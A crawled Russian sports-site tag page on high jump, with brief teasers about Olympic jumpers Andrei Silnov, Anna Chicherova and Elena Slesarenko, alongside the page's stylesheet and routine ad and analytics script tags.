

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tag/pryzhki-v-vysotu/
body_size: 3177
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <title>прыжки в высоту znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='MKe4_3813061225694'></div><!--t3813061225694--><div id='tMKe4_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <header class="archive-header">
        <h1 class="archive-title">Тег: прыжки в высоту</h1>
      </header>
      <article id="post-1004" class="post-1004 post type-post status-publish format-standard hentry category-ljudi tag-andrej-silnov tag-olimpiada-2008 tag-pekin-2008 tag-pryzhki-v-vysotu tag-silnov tag-sport">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/andrei_silnov" rel="bookmark">Андрей Сильнов стал Олимпийским чемпионом (прыжки в высоту)</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-24621.jpg" alt="Андрей Сильнов стал Олимпийским чемпионом (прыжки в высоту)" title="Андрей Сильнов стал Олимпийским чемпионом (прыжки в высоту)"></div>
          <p class="small">Андрей Сильнов стал символом России на этой Олимпиаде, выиграв прыжки в высоту. На церемонии закрытия Олимпиады именно ему было доверено нести национальный флаг.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-768" class="post-768 post type-post status-publish format-standard hentry category-legkaja-atletika tag-anna-chicherova tag-legkaja-atletika-2 tag-olimpiada tag-pekin-2008 tag-pryzhki-v-vysotu tag-sport tag-chicherova">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/anna_chicherova" rel="bookmark">Анна Чичерова – прыгунья в высоту</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-18146.jpg" alt="Анна Чичерова – прыгунья в высоту" title="Анна Чичерова – прыгунья в высоту"></div>
          <p class="small">Анна Чичерова, прыгунья в высоту, уже не в первый раз побеждает на чемпионате России. На соревнованиях в Казани она показала 2,03 и заработала себе путевку в Пекин. Многие сходятся во мнении, что этой спортсменке вполне по силам побороться за призовые места на Играх нынешнего года.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-771" class="post-771 post type-post status-publish format-standard hentry category-legkaja-atletika tag-elena-slesarenko tag-legkaja-atletika-2 tag-olimpiada-pekin-2008 tag-pekin-2008 tag-prygunja-v-vysotu tag-pryzhki-v-vysotu tag-slesarenko tag-sport">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/elena_slesarenko" rel="bookmark">Елена Слесаренко — мастер спорта по легкой атлетике</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-18223.jpg" alt="Елена Слесаренко — мастер спорта по легкой атлетике" title="Елена Слесаренко — мастер спорта по легкой атлетике"></div>
          <p class="small">Слесаренко Елена Владимировна — российская лёгкоатлетка, прыгунья в высоту, заслуженный мастер спорта России.</p>
          <p class="small"></p>
        </div>
      </article>
      <div class="paginator faded">
        <div class="large"></div>
        <div class="small ctrl">
          <span>&larr;&nbsp;</span> <span>&nbsp;&rarr;</span>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2017. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://znamus.ru/wp-content/themes/znamus/_css/styles-print.css
body_size: 375
content:
.noprint { display: none; }
.toprint { display: block; }
html { background: #ffffff; height: auto; }
body, body.main { background: #ffffff; height: auto; margin: 0px; padding: 0px; color: #000000; font-size: 12px; line-height: 18px; }
td { color: #000000; font-size: 12px; line-height: 18px; }
tr, td, div, body { vertical-align: top; }
#measurer { min-width: 0px; display: none; } 
#measurer .d { width: 1px !important; }
.container, #page { margin: 0px; padding: 0px; border: 0px; max-width: 100%; min-width: 0px; width: 100% !important; height: auto; overflow: visible; }
#page { padding-bottom: 0px; }
#footer { clear: both; position: relative; top: 30px; }
.columns { padding-right: 0px; }
.c { width: 100%; clear: both; }
div.box, div.box div.in, div.form, div.header div.form { padding: 0px 0px 0px 0px; margin: 0px 0px 0px 0px; }

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1770147200413670
body_size: 396
content:
cb__utl_cb_share_1770147200413670('1ea92d09c43527572b24fe052f11127b');